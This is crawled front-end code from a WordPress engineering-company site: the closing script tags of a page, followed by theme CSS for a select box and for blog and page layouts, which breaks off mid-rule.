                    jQuery(".content-area .col-md-8,.content-area .col-md-4").theiaStickySidebar({
                        additionalMarginTop: 30
                    });
                });
            
/* ]]> */
</script>
<script type="text/javascript" src="https://shrigurukrupaengg.com/wp-content/plugins/hodilcore/assets/js/easy-ticker.min.js?ver=1.0.0" id="easyTicker-js"></script>
<script type="text/javascript" src="https://shrigurukrupaengg.com/wp-content/plugins/element-ready-lite/assets/js/ajaxchimp.js?ver=4.1" id="ajaxchimp-js"></script>

</body>
</html>

<!-- Page uncached by LiteSpeed Cache 7.6.2 on 2026-02-03 01:01:15 -->

--- FILE ---
content_type: text/css
request_url: https://shrigurukrupaengg.com/wp-content/themes/hodil/assets/css/plugins/jquery.selectbox.css?ver=2.0.0
body_size: 427
content:
.sbHolder{
background-color: #f6f9ff;
    border: solid 1px #e0deff;
    font-weight: normal;
    height: 60px;
    position: relative;
    width: 100%;
}
.sbHolder:focus .sbSelector{
	
}
.sbSelector{
	display: block;
	height: 100%;
	left: 0;
	overflow: hidden;
	position: absolute;
	text-indent: 20px;
	top: 0;
	width: calc( 100% - 30px );
	display: flex;
	align-items: center;
}
.sbSelector:link,
.sbSelector:visited,
.sbSelector:hover{
	outline: none;
	text-decoration: none;
}
.sbToggle{
    background: #FBBF3F url(../../img/select-icons.png) center bottom 24px no-repeat;
    display: block;
    height: 100%;
    outline: none;
    position: absolute;
    right: 0;
    top: 0;
    width: 50px;
}
.sbToggle:hover{
	background: #FBBF3F url(../../img/select-icons.png) center top 24px no-repeat;
}
.sbToggleOpen{
	background: #FBBF3F url(../../img/select-icons.png) center top 24px no-repeat;
}
.sbToggleOpen:hover{
	background: #FBBF3F url(../../img/select-icons.png) center top 24px no-repeat;
}
.sbHolderDisabled{
	background-color: #3C3C3C;
	border: solid 1px #e0deff;
}
.sbHolderDisabled .sbHolder{
	
}
.sbHolderDisabled .sbToggle{
	
}
.sbOptions{
    background-color: #f6f9ff;
    border: solid 1px #e0deff;
    list-style: none;
    left: -1px;
    margin: 0;
    padding: 0;
    position: absolute;
    top: 38px;
    width: 101%;
    z-index: 1;
    overflow-y: auto;
}
.sbOptions li{
	padding: 0 7px;
}
.sbOptions a{
	border-bottom: 1px solid #e0deff;
    display: block;
    outline: none;
    padding: 7px 0 7px 3px !important;
    margin: 0 !important;
    height: auto !important;
    background: transparent !important;
    color: inherit !important;
}
.sbOptions a:hover,
.sbOptions a:focus,
.sbOptions a.sbFocus{
	background: #ffff !important;
	color: #FBBF3F !important;

}
.sbOptions li.last a{
	border-bottom: none;
}
.sbOptions .sbDisabled{
	border-bottom: dotted 1px #e0deff;
	color: #999999;
	display: block;
	padding: 7px 0 7px 3px;
}
.sbOptions .sbGroup{
	border-bottom: dotted 1px #e0deff;
	color: #EBB52D;
	display: block;
	font-weight: bold;
	padding: 7px 0 7px 3px;
}
.sbOptions .sbSub{
	padding-left: 17px;
}

--- FILE ---
content_type: text/css
request_url: https://shrigurukrupaengg.com/wp-content/themes/hodil/assets/css/blog-and-pages.css?ver=1.3.0
body_size: 9635
content:
/*-----------------
    PAGE BARNER
------------------*/
.top-area.single-page {
    -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
    height: auto;
}

.page-barner-area {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    height: 100%;
    width: 100%;
    position: relative;
}

@media (min-width: 768px) and (max-width: 991px) {
    .barner-area-bg {
        background-position: center center !important;
    }
}

@media only screen and (max-width: 767px) {
    .barner-area-bg {
        background-position: center center !important;
    }
}

/* --------------------------
    4. BARNER AREA
----------------------------- */

.barner-area {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    height: 400px;
    width: 100%;
    position: relative;
    padding-top: 100px;
}

.barner-area-bg {
    background-position: center center;
    background-repeat: no-repeat;
    background-size: cover;
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
}

.barner-area-bg::after {
    background: #17181d none repeat scroll 0 0;
    content: "";
    height: 100%;
    left: 0;
    opacity: 0.6;
    position: absolute;
    top: 0;
    width: 100%;
}
.page-title h1 {
    font-size: 48px;
    line-height: 1.1;
}
.breadcrumb {
    padding: 0;
}

.breadcumb {
    font-size: 12px;
    font-weight: 600;
    letter-spacing: 2px;
    text-transform: uppercase;
}

.breadcumb a span {
    color: #ffffff;
    transition: all 0.3s ease 0s;
}

.breadcumb a:hover span,
.breadcumb span {
    color: #FBBF3F;
    margin: 0 3px;
    display: inline-block;
}

.info {
    list-style: outside none none;
    margin: 0;
    padding: 0;
}

.info li {
    display: inline-flex;
    align-items: center;
    margin-right: 15px;
}

.info li:last-child {
    margin-right: 0;
}

.info li i {
    margin-right: 5px;
}

@media only screen and (min-width: 1920px) {
    .barner-area {
        height: 500px;
    }
}

@media only screen and (min-width: 992px) and (max-width: 1200px) {}

@media (min-width: 768px) and (max-width: 991px) {
    .page-title h1 {
        font-size: 60px;
        line-height: 1.1;
    }
}

@media only screen and (max-width: 767px) {
    .page-title h1{
        font-size: 26px;
    }
}

@media only screen and (min-width: 480px) and (max-width: 767px) {
    .page-title h1{
        font-size: 28px;
    }
}

/* ---------------------------
    404 PAGE
---------------------------- */
.error404 {
    background: url(../img/404-bg.png)no-repeat scroll left center;
}

.error__page__img {
    margin-bottom: 40px;
}

.content-header h3 {
    font-size: 36px;
    margin-bottom: 30px;
}

.page-search form {
    position: relative;
    height: 60px;
    background: #e1e6ff none repeat scroll 0 0;
    margin-top: 20px;
    margin-bottom: 50px;
    border: 1px solid #e0deff;
}

.page-search form input {
    height: 100%;
    padding: 20px;
    width: calc(100% - 60px);
    background: transparent;
    border: 0;
    position: absolute;
    left: 0;
    top: 0;
}

.page-search button {
    width: 60px;
    height: 60px;
    position: absolute;
    right: 0;
    top: 0;
    background: #FBBF3F;
    font-size: 20px;
    color: #ffffff;
    transition: 0.3s;
    border: 0;
    border-radius: 0;
}

.page-search button:hover {
    background: #FBBF3F;
    color: #ffffff;
}

.page-search .search-form a {
    text-transform: capitalize;
    background: #FBBF3F none repeat scroll 0 0;
    padding: 15px 30px;
    border-radius: 50px;
    color: #ffffff;
    box-shadow: 0 16px 32px rgba(0, 0, 0, 0.1);
    transition: 0.3s;
}

.page-search .search-form a:hover {
    color: #FBBF3F;
    background: #ffffff;
}

/*==============================================
        BLOG POSTS
===============================================*/
/* ---------------------
    POST AUTHOR
----------------------- */
.post__author img {
    width: 40px;
    height: 40px;
    border-radius: 50%;
    margin-right: 5px;
    background: #E5E9F2;
}
/* ---------------------
    BLOG ITEM DEFAULT
----------------------- */
.single-post-item {
    position: relative;
}

.no-social-count {
    padding-left: 0;
}

.single-post-item .post-top-meta img {
    border: 1px solid #e7eaff;
    border-radius: 50%;
    height: 40px;
    margin-bottom: 0;
    margin-right: 5px;
    margin-top: 0;
    width: 40px;
}

.single-post-item .meta-comment-tag {
    font-size: 14px;
}

.single-post-item .meta-comment-tag ul {
    list-style: outside none none;
    margin: 0;
    padding: 0;
}

.single-post-item .meta-comment-tag ul li {
    display: inline-block;
    margin-left: 30px;
}

.single-post-item .meta-comment-tag ul li a {
    display: inline-block;
    margin-left: 5px;
}

.single-post-item .post-top-meta {
    margin-bottom: 30px;
    margin-bottom: 20px;
}

.single-post-item .post-top-meta > div {
    display: inline-block;
}

.meta-comment-tag {
    font-weight: 300;
}

.post-date-and-category {
    border-top: 1px solid #e7eaff;
    font-size: 14px;
    font-weight: 300;
    margin-top: 30px;
    padding-top: 30px;
}

.post-date-and-category ul {
    list-style: outside none none;
    margin: 0;
    padding: 0;
}

.post-date-and-category ul li {
    display: inline-block;
    margin-right: 30px;
}

.post-date-and-category ul li a {
    margin-left: 5px;
}

.single-post-item .post-top-meta .post-author a,
.single-post-item h2 a {
    color: #252525;
}

.single-post-item .post-top-meta .post-author a:hover,
.single-post-item h2 a:hover {
    color: #FBBF3F;
}

.post-social-share-and-like-count .like-count a {
    border: 1px solid;
    border-radius: 50%;
    color: #FBBF3F;
    display: block;
    height: 40px;
    padding-top: 7px;
    text-align: center;
    width: 40px;
    margin-bottom: 5px;
}

.post-social-share-and-like-count .like-count a:hover,
.post-social-share-and-like-count .like-count a.liked {
    background: #ff3d46 none repeat scroll 0 0;
    border-color: #ff3d46;
    color: #ffffff;
}

.post-social-share-and-like-count .like-count {
    margin-bottom: 10px;
    text-align: center;
}

.post-social-share-and-like-count {
    left: -60px;
    position: absolute;
    top: 0;
}

.post-social-share-and-like-count ul {
    list-style: outside none none;
    margin: 0;
    padding: 0;
}

.post-social-share-and-like-count ul li {
    display: block;
}

.post-social-share-and-like-count ul li a {
    border-radius: 50%;
    display: block;
    height: 40px;
    margin-bottom: 5px;
    padding-top: 7px;
    text-align: center;
    width: 40px;
}

.post-social-share-and-like-count ul li a.facebook {
    color: #3b5999;
}

.post-social-share-and-like-count ul li a.twitter {
    color: #55acee;
}

.post-social-share-and-like-count ul li a.youtube {
    color: #cd201f;
}

.post-social-share-and-like-count ul li a.google-plus {
    color: #dd4b39;
}

.post-social-share-and-like-count ul li a.linkedin {
    color: #0077B5;
}

.post-social-share-and-like-count ul li a.soundcloud {
    color: #ff3300;
}

.post-social-share-and-like-count ul li a:hover {
    background: #FBBF3F none repeat scroll 0 0;
    -webkit-box-shadow: 0 16px 32px rgba(83, 104, 253, .2);
    box-shadow: 0 16px 32px rgba(83, 104, 253, .2);
    color: #ffffff;
}

.single-post-item .post-media {
    margin-bottom: 40px;
    margin-bottom: 30px;
    position: relative;
}

.single-post-item .post-details {
    padding-left: 40px;
    position: relative;
    overflow: hidden;
}

.post.sticky .post-details:before {
    position: absolute;
    right: 0;
    top: 0;
    width: 100px;
    height: 100px;
    content: "\e6de";
    font-family: "themify";
    display: block;
    font-size: 80px;
    color: #FBBF3F;
    left: auto;
    padding-top: 14px;
    line-height: 1;
    text-align: center;
    border-radius: 50%;
    opacity: .3;
}

.post-title {
    font-size: 32px;
    margin-bottom: 20px;
}

.post-title a{
    color: #002249;
}
/* ----------------------------
    READE MORE SINGLE CAT - TAG
------------------------------*/
a.post_readmore {
    color: #FBBF3F;
    font-size: 14px;
    margin-top: 30px;
    display: inline-block;
    line-height: 1;
    position: relative;
    min-height: 15px;
}
a.post_readmore:before {
    width: 10px;
    height: 10px;
    border-top: 2px solid #FBBF3F;
    border-right: 2px solid #FBBF3F;
    content: "";
    position: absolute;
    right: -11px;
    top: 0;
    transform: rotate(45deg);
    transform-origin: 0 0;
}

a.post_readmore:after {
	display: inline-block;
    position: relative;
    content: "";
    height: 2px;
    width: 10px;
    background: #FBBF3F;
    right: 0;
    transition: 0.3s;
    left: 8px;
    opacity: 0;
    margin: 3px;
}

a.post_readmore:hover:after{
    width: 40px;
    opacity: 1;
}
/* --------------------------
    READ MORE
--------------------------- */
.posts__readmore a {
    color: #828893;
    text-transform: capitalize;
    letter-spacing: 1px;
    font-weight: 500;
    font-size: 14px;
    position: relative;
    padding-left: 10px;
    display: inline-block;
}
.posts__readmore a:hover {
    padding-right: 20px;
    padding-left: 0;
    color:#FBBF3F
}
.posts__readmore a i {
    line-height: 1;
    font-weight: 700;
    position: relative;
    top: 0;
    position: absolute;
    right: 100%;
    -webkit-transition: .3s;
    -o-transition: .3s;
    transition: .3s;
    bottom: 0;
    display: inline-flex;
    align-items: center;
}
.posts__readmore a:hover i {
    right: 0%;
}

/*==============================
    POST FORMATS
================================*/
/* ==== GLOBAL POST STYLE ====*/
/* .page-content > * {
    margin-bottom: 20px;
} */
.entry-content > :last-child,
.entry-summary > :last-child,
body:not(.search-results) .entry-summary > :last-child,
.page-content > :last-child,
.comment-content > :last-child,
.textwidget > :last-child {
    margin-bottom: 0;
}
.page-content .alignright {
    margin-top: 20px;
    display: inline-block;
}
.page-content blockquote,
.post-details blockquote,
.comments-area blockquote {
    border-radius: 10px;
    line-height: 1.8;
    margin-bottom: 30px;
    margin-top: 31px;
    padding: 110px 30px 30px;
    position: relative;
    text-align: center;
    background: #f3f5ff url("../img/blog/quote_bg.png") no-repeat scroll 95% center;
    border: 0 none;
    margin: 50px 0;
    padding: 50px;
}

.page-content blockquote h2,
.post-details blockquote h2,
.comments-area blockquote h2 {
    letter-spacing: 1px;
    line-height: 1.6;
    margin-top: 20px;
    text-transform: capitalize;
}

.page-content table,
.post-details table,
.comments-area table {
    width: 100%;
    border-left: 1px solid #e0deff;
    border-top: 1px solid #e0deff;
    margin-bottom: 30px;
}

.page-content table th,
.page-content table tr,
.page-content table td,
.post-details table th,
.post-details table tr,
.post-details table td,
.comments-area table th,
.comments-area table tr,
.comments-area table td {
    border-bottom: 1px solid #e0deff;
    border-right: 1px solid #e0deff;
    padding: 10px;
}

.page-content dl,
.post-details dl,
.comments-area dl {}

.page-content dl dd,
.post-details dl dd,
.comments-area dl dd {
    margin-bottom: 20px;
}
.page-content dd, 
.post-details dd, 
.comments-area dd, 
.page-content dt, 
.post-details dt, 
.comments-area dt{
    line-height: inherit;
}
/*.page-content img{
    margin-top: 20px;
    margin-bottom: 20px;
}*/

.kingcomposer .page-content img{
    margin: auto;
}
.page-content > ul,
.page-content > ol,
.post-content > ul,
.post-content > ol {
    margin-bottom: 30px;
}
.comment-content > ul,
.comment-content > ol {
    margin-bottom: 30px;
}
.post-content ul,
.post-content ol {
    clear: both;
}
.post-content ul li,
.post-content ol li {
    margin-bottom: 5px;
}

figure.wp-block-audio {
    margin-bottom: 20px;
}
.page-links p {
    margin-bottom: 20px !important;
    font-size: 20px;
    text-transform: capitalize;
    letter-spacing: 1px;
}

.post-content form {
    width: 100%;
    border: 1px solid #e0deff;
    padding: 30px;
    text-align: center;
    border-radius: 5px;
}
.comment-respond form {
    margin-top: 20px;
}
.post-content form input {
    border-radius: 50px;
    width: auto;
    min-width: 120px;
    display: inline-block;
    padding: 10px 20px;
    margin: 0 5px;
    font-weight: 400;
    font-size: 16px;
    letter-spacing: 2px;
    border-color: #FBBF3F;
}

.post-content form span {
    display: block;
    width: 100%;
    margin-bottom: 20px;
}

.post-content form br {
    display: none;
}

.post-content form input[type="submit"] {
    background: #FBBF3F;
    color: #ffffff;
    border-color: #FBBF3F;
    transition: 0.3s;
}

.post-content form input[type="submit"]:hover {
    box-shadow: 0 16px 32px rgba(0, 0, 0, 0.1);
    background: #ffffff;
    color: #FBBF3F;
}
.wp-block-button {
    margin-bottom: 20px;
}
.wp-block-cover.has-background-dim {
    color: #ffffff;
}
.wp-block-latest-posts,
.wp-block-latest-posts,
.wp-block-latest-posts,
.wp-block-latest-comments,
.wp-block-latest-comments,
.wp-block-categories,
.wp-block-archives {
    margin: 0;
    list-style: none;
    padding: 0;
    margin-bottom: 40px;
}

.wp-block-latest-posts li,
.wp-block-latest-posts li,
.wp-block-latest-posts li,
.wp-block-latest-comments li,
.wp-block-latest-comments li,
.wp-block-categories li,
.wp-block-archives li {
    margin-top: 15px;
}

.wp-block-latest-posts .children,
.wp-block-latest-posts .children,
.wp-block-latest-posts .children,
.wp-block-latest-comments .children,
.wp-block-latest-comments .children,
.wp-block-categories .children,
.wp-block-archives  .children {
    margin-left: 15px;
}

.wp-block-archives select {
    width: 100%;
    padding: 10px;
    margin-bottom: 20px;
}

code {
    display: inline-block;
    padding: 10px 20px;
    margin-top: 20px;
    margin-bottom: 20px;
}

@media only screen and (min-width: 992px) and (max-width: 1200px) {
    .post-social-share-and-like-count {
        display: none;
    }
}

@media (min-width: 768px) and (max-width: 991px) {
    .post-social-share-and-like-count {
        display: none;
    }
}

@media only screen and (max-width: 767px) {
    .post-social-share-and-like-count {
        display: none;
    }

    .post-details blockquote h2,
    ,
    .comments-area blockquote h2,
    .page-content blockquote h2 {
        font-size: 18px;
    }

    .post-details blockquote,
    .comments-area blockquote,
    .page-content blockquote {
        padding: 30px;
    }

    .post-content form input[type="submit"] {
        margin-top: 20px;
    }
}

/*------ FORMAT STANDARD ----*/
/* .single .format-standard .post-content > p:first-of-type {
    overflow: hidden;
}

.single .format-standard .post-content > p:first-of-type::first-letter {
    color: #FBBF3F;
    float: left;
    font-size: 90px;
    font-weight: 600;
    margin-right: 10px;
    line-height: 1;
    overflow: hidden;
    clear: both;
} */

/*------ POST FORMAT STICKY -----*/
.post.sticky {
    background: #ffffff;
    border-radius: 5px;
    padding: 20px 20px 20px 0;
    border:4px double #FBBF3F;;
}

/* ----- FORMAT LINK -----*/
.format-link .post-content a {
    background: #f6f9ff;
    padding: 30px;
    display: block;
    text-align: center;
    border-radius: 5px;
    text-decoration: underline;
    position: relative;
}

.format-link .post-content a:before {
    content: "\e62d";
    position: absolute;
    right: 30px;
    top: 50%;
    transform: translateY(-50%);
    font-size: 36px;
    opacity: .3;
    font-family: themify;
}

/*------ FORMAT CHAT ------*/
.format-chat .post-content p {
    background: #f6f9ff;
    padding: 15px;
    margin-right: 20px;
}

.format-chat .post-content p:nth-child(2n) {
    margin-left: 20px;
    margin-right: 0;
}

/*------ FORMAT GALLERY ------*/

.format-gallery .owl-carousel .owl-item img {
    max-width: 100%;
    width: 100%;
}

.format-gallery .owl-carousel .owl-nav > div {
    background: #ffffff none repeat scroll 0 0;
    border-radius: 50%;
    -webkit-box-shadow: 0 16px 32px rgba(0, 0, 0, 0.2);
    box-shadow: 0 16px 32px rgba(0, 0, 0, 0.2);
    color: #0a0c19;
    height: 60px;
    left: 60px;
    opacity: 0;
    padding-top: 17px;
    position: absolute;
    text-align: center;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    -webkit-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    width: 60px;
}

.format-gallery .owl-carousel .owl-nav > div:hover {
    background: #FBBF3F;
    color: #ffffff;
}

.format-gallery .owl-carousel .owl-nav > div.owl-next {
    left: auto;
    right: 60px;
}

.format-gallery .owl-carousel:hover .owl-nav > div.owl-next {
    opacity: 1;
    right: 20px;
    visibility: visible;
}

.format-gallery .owl-carousel:hover .owl-nav > div.owl-prev {
    left: 20px;
    opacity: 1;
    visibility: visible;
}

.format-gallery .owl-carousel .owl-dots {
    position: absolute;
    right: 20px;
    bottom: 20px;
}

.format-gallery .owl-carousel .owl-dots > div {
    display: inline-block;
    width: 20px;
    height: 10px;
    border-radius: 3px;
    transition: 0.3s;
    background: #ffffff;
}

.format-gallery .owl-carousel .owl-dots > div.active {
    background: #FBBF3F;
    width: 30px;
}

/*------- FORMAT VIDEO ------*/
.format-video .post-video-popup {
    left: 50%;
    position: absolute;
    top: 50%;
    -webkit-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
}

.post-video-popup {
    background: #FBBF3F none repeat scroll 0 0;
    border-radius: 50%;
    box-shadow: 0 16px 32px rgba(0, 0, 0, 0.2);
    color: #ffffff;
    cursor: pointer;
    font-size: 18px;
    height: 80px;
    line-height: 1;
    margin-right: 30px;
    padding-left: 10px;
    padding-top: 2px;
    position: relative;
    text-align: center;
    transition: all 0.3s ease 0s;
    width: 80px;
    border: 0;
}

.post-video-popup:hover {
    background: #ffffff none repeat scroll 0 0;
    color: #FBBF3F;
    box-shadow: 0 0 0 20px rgba(255, 255, 255, .3);
}

.format-video .post-video-popup {
    left: 50%;
    position: absolute;
    top: 50%;
    -webkit-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
}

/*------- FORMAT QUOTE --------*/
.single-post-item.format-quote {
    background: #f8f8ff;
    font-size: 18px;
    padding: 50px;
    text-align: center;
}

.format-quote .post-details {
    padding: 0;
}

.format-quote .post-details::before,
.format-quote .post-details::after {
    display: none;
}

.format-quote .post__author {
    margin-top: 30px;
}

.format-quote .post__author  img {
    width: 40px;
    height: 40px;
    border-radius: 50%;
    margin-right: 20px;
}

.post-quote {
    background: #FBBF3F none repeat scroll 0 0;
    border-radius: 50%;
    -webkit-box-shadow: 0 16px 32px rgba(83, 104, 253, .2);
    box-shadow: 0 16px 32px rgba(83, 104, 253, .2);
    color: #ffffff;
    height: 50px;
    margin: 0 auto 30px;
    padding-top: 11px;
    width: 50px;
}
@media (min-width: 768px) and (max-width: 991px) {
    .post.sticky {
        padding: 20px;
    }
}

@media only screen and (max-width: 767px) {
    .post.sticky {
        padding: 20px;
    }    
}
/*-------------------------
    POSTS PAGE PAGINATION
---------------------------*/
/* .post-pagination {
    padding-top: 50px;
    text-align: center;
}

.blog .post-pagination,
.home .post-pagination {
    border-bottom: 1px solid #e1e6ff;
    border-top: 1px solid #e1e6ff;
    margin-bottom: 0;
    padding-bottom: 50px;
}*/

.post-pagination {
    text-align: center;
}
.post-pagination .navigation,
.post-pagination .navigation {
    border-bottom: 1px solid #e1e6ff;
    border-top: 1px solid #e1e6ff;
    margin: 50px 0;
    padding: 50px 0;
    text-align: center;
    display: block;
    margin-bottom: 0;
}

.post-pagination ul {
    list-style: outside none none;
    margin: 0;
    padding: 0;
}

.post-pagination ul li {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    background: #ffffff none repeat scroll 0 0;
    border-radius: 50%;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    margin: 5px;
    place-content: center;
    text-align: center;
}

.post-pagination ul li a,
.post-pagination ul li span {
    background: #ffffff none repeat scroll 0 0;
    border: 1px solid #e0deff;
    border-radius: 50%;
    -webkit-box-shadow: 0 16px 32px rgba(0, 0, 0, 0.1);
    box-shadow: 0 16px 32px rgba(0, 0, 0, 0.1);
    color: #7886a0;
    display: block;
    height: 50px;
    padding-top: 12px;
    width: 50px;
}

.post-pagination ul li a:hover,
.post-pagination ul li span.current {
    background: #FBBF3F;
    color: #ffffff;
    border-color: #FBBF3F;
}

/*--------------------------
    SINGLE POST DETAILS
---------------------------*/

.single .post-details {
    margin: 0;
    padding: 30px !important;
}

.single .post-details p {
    margin-bottom: 20px;
}

.single .post-details p:last-of-type {
    margin-bottom: 0;
}

.single .post-details img {
    margin-bottom: 30px;
}

.single .post-details img:last-of-type {
    margin-bottom: 0;
}

.post-bottom-meta {
    margin-top: 50px;
    /* margin-bottom: 50px; */
    overflow: hidden;
    border-top: 1px solid #ededed;
    padding-top: 50px;
}

.post-bottom-meta ul {
    list-style: outside none none;
    margin: 0;
    padding: 0;
}

 .post-share {
    float: right;
    text-align: right;
}

.post-tags {
    float: left;
}
 
.post-share h4,
.post-tags h4 {
    letter-spacing: 1px;
    margin-bottom: 30px;
    margin-right: 20px;
}

.post-share h4,
.post-share ul,
.post-tags h4,
.post-tags ul {
    display: inline-block;
}

.post-share li,
.post-tags li {
    display: inline-block;
}

.post-tags li {
    margin-left: 5px;
}

.post-tags li:first-child {
    margin-left: 0;
}

.post-share li a {
    display: block;
    font-size: 14px;
    margin-right: 10px;
    text-align: center;
    width: 30px;
}

.post-share li a:hover {
    color: #FBBF3F;
}

.post-tags li a {
    display: block;
    font-size: 16px;
    text-transform: capitalize;
    margin-right: 0;
    color: #FBBF3F;
    height: 30px;
    margin-bottom: 8px;
}

/*----------------------------
    SPECIFIC PAGINATION STYLE
----------------------------*/
/* nav.navigation.comments-pagination {
    border-top: 1px solid #e1e6ff;
    padding-top: 50px;
}
 */

.page-links.post-pagination {
    padding-top: 50px;
}
nav.navigation.comments-pagination {
    margin-bottom: -51px;
}

.single-post-pagination {
    border-bottom: 1px solid #e1e6ff;
    border-top: 1px solid #e1e6ff;
    overflow: hidden;
    padding-bottom: 50px;
    padding-top: 50px;
    position: relative;
}

/*----------------------------
    POSTS NAVIGATION
----------------------------*/
.posts-navigation,
.comment-navigation {
    border: 2px solid #E7E1FF;
    padding: 30px;
    overflow: hidden;
}

.comment-navigation {
    margin-top: 50px;
}

.posts-navigation .screen-reader-text,
.comment-navigation .screen-reader-text {
    display: none;
}

.posts-navigation .nav-links > div,
.comment-navigation .nav-links > div {
    display: inline-flex;
    align-items: center;
    align-content: center;
    justify-content: center;
    text-transform: uppercase;
    letter-spacing: 1px;
    font-size: 14px;
    height: 18px;
}

.posts-navigation .nav-links > div.nav-previous,
.comment-navigation .nav-links > div.nav-previous {
    float: left;
}

.posts-navigation .nav-links > div.nav-next,
.comment-navigation .nav-links > div.nav-next {
    float: right;
}

.posts-navigation .nav-links > div i,
.comment-navigation .nav-links > div i {
    line-height: 1;
    font-size: 14px;
}

/*----------------------------
    SINGLE PAGE NAVIGATION
----------------------------*/
.sigle-page-nvaigation {
    margin-top: 50px;
    position: relative;
    z-index: 9;
}

.sigle-page-nvaigation::after {
    background: #000000 none repeat scroll 0 0;
    content: "";
    display: block;
    height: 1px;
    opacity: 0.3;
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    width: 100%;
    z-index: -1;
}

.sigle-page-nvaigation ul {
    list-style: outside none none;
    margin: 0;
    overflow: hidden;
    padding: 0;
}

.sigle-page-nvaigation ul li {
    overflow: hidden;
}

.sigle-page-nvaigation ul li:first-child {
    float: left;
}

.sigle-page-nvaigation ul li:last-child {
    float: right;
}

.sigle-page-nvaigation ul li a {
    background: #f4f4f4 none repeat scroll 0 0;
    border: 1px solid #d1d1d1;
    border-radius: 5px;
    display: block;
    height: 40px;
    letter-spacing: 1px;
    padding: 7px 20px;
    text-transform: capitalize;
}

.sigle-page-nvaigation ul li a:hover {
    background: #FBBF3F none repeat scroll 0 0;
    border-color: #FBBF3F;
    color: #ffffff;
}

/*---------------------------
    SINGLE POST NAVGATION
-----------------------------*/
.single-post-navigation {
    background: #ffffff;
    box-shadow: 20px 0 50px rgba(85, 92, 121, .08);
    overflow: hidden;
    padding: 30px;
    position: relative;
    word-break: break-word;
    margin-top: 50px;
}

.single-post-navigation h3 {
    font-size: 18px;
    margin-bottom: 0;
}

.single-post-navigation-center-grid {
    font-size: 50px;
    left: 50%;
    position: absolute;
    top: 50%;
    -webkit-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
}

.single-post-navigation-center-grid a {
    color: #f0f1ff;
}

.single-post-navigation-center-grid a:hover,
.single-post-navigation-center-grid a:focus {
    color: #FBBF3F;
}

.prev-post {
    float: left;
    max-width: calc(50% - 50px);
}

.next-post {
    float: right;
    text-align: right;
    max-width: calc(50% - 50px);
}

.prev-post a,
.next-post a {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    position: relative;
}

.next-post .arrow-link,
.prev-post .arrow-link {
    position: absolute;
}

.next-post .arrow-link {
    left: 0;
    top: 50%;
}

.prev-post .arrow-link,
.next-post .arrow-link {
    display: none;
    left: 0;
    opacity: 0;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    -webkit-transition: all 0.6s ease 0s;
    transition: all 0.6s ease 0s;
}

.post-pagination h3 {
    line-height: 1;
    margin: 5px 0 0;
}

.next-post .arrow-link {
    left: auto;
    right: 0;
}

.prev-post:hover .arrow-link {
    opacity: 1;
}

.next-post:hover .arrow-link {
    opacity: 1;
}

.title-with-link {
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.title-with-link span {
    font-size: 14px;
    letter-spacing: 1px;
    text-transform: uppercase;
}

/* .prev-post:hover a .title-with-link {
    -webkit-transform: translateX(-30px);
    transform: translateX(30px);
}

.next-post:hover a .title-with-link {
    -webkit-transform: translateX(30px);
    transform: translateX(-30px);
} */

@media (min-width: 768px) and (max-width: 991px) {

    .prev-post,
    .next-post {
        display: inline-block;
    }

    .prev-post h3,
    .next-post h3 {
        display: none;
    }

    .single-post-navigation {
        padding: 20px;
        margin-bottom: 50px;
    }

    .post-pagination {
        margin-bottom: 50px;
    }
}

@media only screen and (max-width: 767px) {

    .prev-post,
    .next-post {
        display: inline-block;
        width: 30%;
    }

    .prev-post h3,
    .next-post h3 {
        display: none;
    }

    .single-post-navigation {
        padding: 20px;
        margin-bottom: 50px;
    }
    .post-pagination {
        margin-bottom: 50px;
    }
}


/*----------------------
    RELATED POST
-----------------------*/
.related-post-warapper {
    /* border-bottom: 1px solid #e1e6ff; */
    margin-top: 50px;
}

.related-post {
    margin-top: 50px;
    /* padding-bottom: 50px; */
}

.single-related-post {
    position: relative;
    min-height: 350px;
    background-repeat: no-repeat !important;
    background-position: center center !important;
    background-size: cover !important;
}

.single-related-post img {
    width: 100%;
}

.related-details {
    background: rgba(0, 0, 0, 0.65) none repeat scroll 0 0;
    color: #cdd3e0;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    height: 100%;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    left: 0;
    padding: 30px;
    position: absolute;
    top: 0;
    width: 100%;
}

.related-details a {
    color: #cdd3e0;
}

.related-details a:hover {
    color: #ffffff;
}
@media (min-width: 768px) and (max-width: 991px) {

}
@media only screen and (max-width: 767px) {
    .related-post {
        padding-bottom: 0;
    }
}
/*-----------------------------
    POST AUTHOR
----------------------------*/
.post-author-biography {
    border-top: 1px solid #e1e6ff;
    margin-top: 50px;
}

.posts-author {
    background: #ffffff;
    border: 1px solid #e1e6ff;
    margin-top: 50px;
    overflow: hidden;
    padding: 30px;
}
.posts-author img.alignleft {
    border: 1px solid #8392A5;
    margin-top: 0;
    margin-bottom: 10px;
    width: 160px;
    height: 160px;
    border-radius: 50%;
    padding: 5px;
    background: #E5E9F2;
}
.writen-by {
    color: #FBBF3F;
    letter-spacing: 1px;
    text-transform: uppercase;
}
.posts-author h3 {
    font-size: 20px;
}
/*-------------------
    COMMENTS LIST
--------------------*/
.comments-area {
    background: #ffffff;
}
.all-comments {
    border-top: 1px solid #e1e6ff;
    margin-top: 50px;
    padding-top: 50px;
}

.comment-list {
